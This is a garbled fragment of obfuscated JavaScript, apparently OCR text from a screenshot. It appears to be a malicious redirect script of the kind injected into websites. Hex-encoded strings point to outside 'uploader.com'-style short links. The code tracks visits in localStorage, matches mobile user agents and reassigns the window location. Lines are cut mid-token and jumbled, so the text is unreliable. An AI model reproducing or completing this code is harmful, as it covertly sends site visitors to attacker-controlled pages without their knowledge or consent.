
6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x53\x68\x4c\x36\x63\x36′,’\x68\x74\
x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4c\x4b\x43\x37\x63\x39′,_
_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const
(_0x1887a3,_0x11df6b)=>{const
)](_0x1887a3+_0x7a75de(0x200))&&localStorage[‘setItem’]
_0x68936e=>{const
(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)]
4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]
c657=>localStorage[_0x37c48c(0x1fa)]
6a7b=>localStorage[_0x37c48c(0x1ef)]
_0x5a193b)=>localStorage[‘setItem’](_0x4fa63b+’-local-
43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return
x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-
21d1ac,_0x6fb9c2)=>{const
ation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6
794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)]
56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let
vantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone
front|opera m(ob|in)i|palm( os)?
ian|treo|up\.(browser|link)|vodafone|wap|windows